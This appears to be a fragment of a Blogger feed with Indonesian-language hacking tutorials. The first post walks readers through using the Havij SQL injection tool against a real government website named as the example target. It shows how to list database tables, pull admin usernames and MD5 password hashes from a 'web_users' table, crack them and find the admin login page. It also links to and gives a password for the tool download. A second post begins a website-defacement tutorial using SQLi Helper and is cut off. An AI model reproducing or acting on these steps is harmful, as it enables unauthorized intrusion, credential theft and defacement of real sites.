src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s200\/hacked.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Tools :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMp1\" rel=\"nofollow\" target=\"_blank\"\u003EHavij Version 1.15 Free\u003C\/a\u003E\u0026nbsp;| 2.75 MB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003EInstallation Setup\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Tools Havijnya dari Mediafire\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ELalu Extract Filenya\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EKemudian Double Klik Icon Havijnya\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESelesai.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E1). Kalo Tools Havijnya sudah terinstal, buka tools tersebut dengan cara double click.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih74JBPS4SflrsZ4fp8wNulpqtoAjG5iKidcfTS-KPSTXBBJTbvpehudajI_Ce76BiuzZ9PDY3cKdZjDatxEDkFlk83FXWpCCzYNl6Hk0Fvm_Y1WS7kuim5Q3Dw0sSWydujxJ7ZFepkIS_\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih74JBPS4SflrsZ4fp8wNulpqtoAjG5iKidcfTS-KPSTXBBJTbvpehudajI_Ce76BiuzZ9PDY3cKdZjDatxEDkFlk83FXWpCCzYNl6Hk0Fvm_Y1WS7kuim5Q3Dw0sSWydujxJ7ZFepkIS_\/s400\/1.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E2). Nah, sekarang kita cari targetnya. Karena saya belum sempat share Dorknya, Jadi sobat bisa cari Dorknya di Google, Banyak kok :D\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E3). Jika target sudah dapat, saya ambil contoh\u0026nbsp;\u003Ca href=\"http:\/\/www.dephut.go.id\/index.php?q=hotspot\u0026amp;hid=2054\" target=\"_blank\"\u003Ehttp:\/\/www.dephut.go.id\/index.php?q=hotspot\u0026amp;hid=2054\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E4).\u0026nbsp;\u003Cspan style=\"line-height: 20px; text-align: left;\"\u003EKita masukkan target tersebut kedalam kolom target No 1, terus liat dilangkah No 2, terlihatkan nama databasenya, kemudian kalo udah berhasil klik table yang sudah saya tandai dengan nomer No 3.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6YV1-zeMtvzVZRb3aOpwVA8uHSYeRooTYmB4IefxbIbumvmNBPUbKJRo47GGA60erdK7EeYHdfZvcFDTTjqlVDjO1yhX66jbKr0dMjx1IC0eVG0E349qlvwAzxHJDbzxN-gsg-OSUPlo0\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6YV1-zeMtvzVZRb3aOpwVA8uHSYeRooTYmB4IefxbIbumvmNBPUbKJRo47GGA60erdK7EeYHdfZvcFDTTjqlVDjO1yhX66jbKr0dMjx1IC0eVG0E349qlvwAzxHJDbzxN-gsg-OSUPlo0\/s400\/2.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E5).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EKalo sudah sobat klik, maka tampilannya akan seperti dibawah ini. Lalu kalo sudah, sobat klik lagi Get Tables, liat nih gambar dibawah.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKtkgFYY2OuqlHam9jBQWYZZSdfjtJ9f9jPAiE47Vm5vYXSyxmjHz5qJxktD5RH7nailTr3XtQsJV3B8U5nY4KxeX-sTzybu1vvUvnIa22oEXmWT_uMbEzbtPdlIB2tg20Lyt9LZVYIe_W\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKtkgFYY2OuqlHam9jBQWYZZSdfjtJ9f9jPAiE47Vm5vYXSyxmjHz5qJxktD5RH7nailTr3XtQsJV3B8U5nY4KxeX-sTzybu1vvUvnIa22oEXmWT_uMbEzbtPdlIB2tg20Lyt9LZVYIe_W\/s400\/3.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003E6).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003EAkan ada banyak sekali table-table yang terbuka. Terus ayo kita tebak dimana letak admin \u0026amp; passwordnya berada. Saya menebak kalo user dan passwordnya ada ditable\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Eweb_users\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E. Okelah, kita coba table tersebut, kita liat isinya dengan hanya mengklik\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EGetColoums\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang terletak disebelah\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGet Tables\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang saya tandai degan No 2.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTJihQQ25lxKSy7pT2WRgNPPLFjDPTcgGWCRVVGa28RYjb4YoZI07RvkSo0HmlaZKLL0N8AWzXZcc7bWRmaLzy1QvulF2llTu0HmoQljgJly-ATatIthnWV8iTRfe6hUaigY4fzfAwHJt\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTJihQQ25lxKSy7pT2WRgNPPLFjDPTcgGWCRVVGa28RYjb4YoZI07RvkSo0HmlaZKLL0N8AWzXZcc7bWRmaLzy1QvulF2llTu0HmoQljgJly-ATatIthnWV8iTRfe6hUaigY4fzfAwHJt\/s400\/4.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E7).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003ESelanjutnya tinggal sobat centang data yang ingin sobat ambil. Saya tandai dengan No 1, lalu klik\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGet Dat\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ea\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E, Kemudian kita lihat apa yang terjadi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQuZqdZedCGna_pHI6soePOYIgJfVRgHpgrfouheXtYXgytYmn4IM8rvffkoV9aNPY2nK3J2y6z4R1zJku3tVQuBuMWB-677dhA_jCEwlX-w6IRcw5eT1e35Q2hp9j8Uqciovrc0kPThV\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQuZqdZedCGna_pHI6soePOYIgJfVRgHpgrfouheXtYXgytYmn4IM8rvffkoV9aNPY2nK3J2y6z4R1zJku3tVQuBuMWB-677dhA_jCEwlX-w6IRcw5eT1e35Q2hp9j8Uqciovrc0kPThV\/s400\/5.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E8). Ayeee\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E, keliatankan user sama passwordnya, tapi masih terenkripsi dengan MD5. Cara mengenkripsinya mudah kok, karena tools ini juga menyediakan enkripsi untuk MD5.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5eTqjqTVLEskRZnBaIaS0n6j9QhR9FpsSFWLBUYCpzfzynea7XuEaLdA15aiW4a5UDiYLaPHAXspkL_pCwTMDOTPneM3oDFZLfYJBbAP7S8i66uqHyg6w9cqinmcEbxsR2tO7m2aNfxTj\/s1600\/6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5eTqjqTVLEskRZnBaIaS0n6j9QhR9FpsSFWLBUYCpzfzynea7XuEaLdA15aiW4a5UDiYLaPHAXspkL_pCwTMDOTPneM3oDFZLfYJBbAP7S8i66uqHyg6w9cqinmcEbxsR2tO7m2aNfxTj\/s400\/6.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E9). Yang paling penting sobat tinggal mencari halaman login adminnya, Sobat hanya perlu mengklik Icon yang berjudul Find Admin, kemudian tunggu hingga muncul tulisan \u003Cb\u003EI'm IDLE\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ENah bagaimana sob? lebih mudah atau lebih sulit dengan cara yang pernah saya post sebelumnya, kalo menurut saya cara ini adalah cara terpraktis, termurah dan paling gampang kalo kita mau meretas sebuah website.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003ESekian saja postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html\" target=\"_blank\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"color: white;\"\u003E, semoga sobat tidak bosan \u0026nbsp;mengunjungi blog cupu saya ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=416\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5651850487213810370\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html#comment-form","title":"153 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5651850487213810370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5651850487213810370"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html","title":"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s72-c\/hacked.jpg","height":"72","width":"72"},"thr$total":{"$t":"153"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7782677091895822026"},"published":{"$t":"2012-03-18T00:17:00.004+07:00"},"updated":{"$t":"2012-12-22T01:59:38.482+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/a\u003E |\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"fullpost\"\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003EAda tutorial hacking website lagi nih\u003C\/span\u003E\u003Cspan style=\"color: white; text-align: left;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Elumayan \u003Cb\u003ESQL Injection\u003C\/b\u003E. Kalo sebelumnya saya pernah share tentang\u0026nbsp;\u003Cu\u003ECara Deface Website Forum Sederhana Untuk Newbie\u003C\/u\u003E\u0026nbsp;yang tutorialnya pake skema \"order+by+bla.. bla.. bla\" nah sekarang saya akan share tentang cara deface lagi nih sob, tapi yang ini lebih mudah karena kita pake tools, jadi tinggal klak-klik aja juga kelar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s1600\/hacked2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" border=\"0\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s320\/hacked2.jpg\" title=\"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: white; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003ETapi ada\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Eefek sampingnya juga pake cara ini, Bikin Orang Jadi Males hahaha\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003E\u0026nbsp;:D\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003ETapi kalo udah tau dasarnya yang pake \"order+by+ bla... bla...\" it's ok lah,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Eyang penting kita tau jalannya klo disuruh manual, kalo belum tau cara manualnya baca ini dulu\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-hacking-website-dengan-teknik-sql.html\" target=\"_blank\"\u003ECara Hacking Website Dengan Teknik SQL Injection\u003C\/a\u003E\u0026nbsp;:D\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/b\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EYang pertama dan wajib ada yaitu Toolsnya:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca 